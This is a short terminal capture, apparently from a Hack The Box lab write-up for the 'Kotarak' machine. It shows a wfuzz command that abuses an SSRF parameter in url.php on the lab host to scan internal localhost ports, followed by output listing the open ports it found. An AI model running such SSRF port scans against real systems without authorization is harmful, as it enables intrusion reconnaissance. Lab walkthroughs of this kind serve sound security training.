 ~/project/HTB/Linux/Linux-Hard/Kotarak at 19:46:04
❯ wfuzz -c -z range,1-65635 --hl=2 http://10.10.10.55:60000/url.php?path=127.0.0.1:FUZZ
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://10.10.10.55:60000/url.php?path=127.0.0.1:FUZZ
Total requests: 65635
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000022:   200        4 L      4 W        62 Ch       "22"
000000090:   200        11 L     18 W       156 Ch      "90"
000000110:   200        17 L     24 W       187 Ch      "110"
000000200:   200        3 L      2 W        22 Ch       "200"
000000320:   200        26 L     109 W      1232 Ch     "320"
000000888:   200        78 L     265 W      3955 Ch     "888"